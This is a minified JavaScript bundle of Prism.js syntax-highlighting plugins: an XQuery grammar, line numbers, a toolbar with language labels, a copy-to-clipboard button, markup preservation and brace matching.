!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty (?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: /(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "copy  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "copied", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var d = { "(": ")", "[": "]", "{": "}" }, u = { "(": "brace-round", "[": "brace-square", "{": "brace-curly" }, f = { "${": "{" }, h = 0, n = /^(pair-\d+-)(open|close)$/; Prism.hooks.add("complete", function (e) { var t = e.element, n = t.parentElement; if (n && "PRE" == n.tagName) { var c = []; if (Prism.util.isActive(t, "match-braces") && c.push("(", "[", "{"), 0 != c.length) { n.__listenerAdded || (n.addEventListener("mousedown", function () { var e = n.querySelector("code"); Array.prototype.slice.call(e.querySelectorAll(".brace-selected")).forEach(function (e) { e.classList.remove("brace-selected") }) }), Object.defineProperty(n, "__listenerAdded", { value: !0 })); var o = Array.prototype.slice.call(t.querySelectorAll("span.token.punctuation")), l = []; c.forEach(function (e) { for (var t = d[e], n = u[e], c = [], r = [], s = 0; s < o.length; s++) { var a = o[s]; if (0 == a.childElementCount) { var i = a.textContent; (i = f[i] || i) === e ? (l.push({ index: s, open: !0, element: a }), a.classList.add(n), a.classList.add("brace-open"), r.push(s)) : i === t && (l.push({ index: s, open: !1, element: a }), a.classList.add(n), a.classList.add("brace-close"), r.length && c.push([s, r.pop()])) } } c.forEach(function (e) { var t = "pair-" + h++ + "-", n = o[e[0]], c = o[e[1]]; n.id = t + "open", c.id = t + "close", [n, c].forEach(function (e) { e.addEventListener("mouseenter", p), e.addEventListener("mouseleave", v), e.addEventListener("click", m) }) }) }); var r = 0; l.sort(function (e, t) { return e.index - t.index }), l.forEach(function (e) { e.open ? (e.element.classList.add("brace-level-" + (r % 12 + 1)), r++) : (r = Math.max(0, r - 1), e.element.classList.add("brace-level-" + (r % 12 + 1))) }) } } }) } function e(e) { var t = n.exec(e.id); return document.querySelector("#" + t[1] + ("open" == t[2] ? "close" : "open")) } function p() { Prism.util.isActive(this, "brace-hover", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-hover") }) } function v() { [this, e(this)].forEach(function (e) { e.classList.remove("brace-hover") }) } function m() { Prism.util.isActive(this, "brace-select", !0) && [this, e(this)].forEach(function (e) { e.classList.add("brace-selected") }) } }();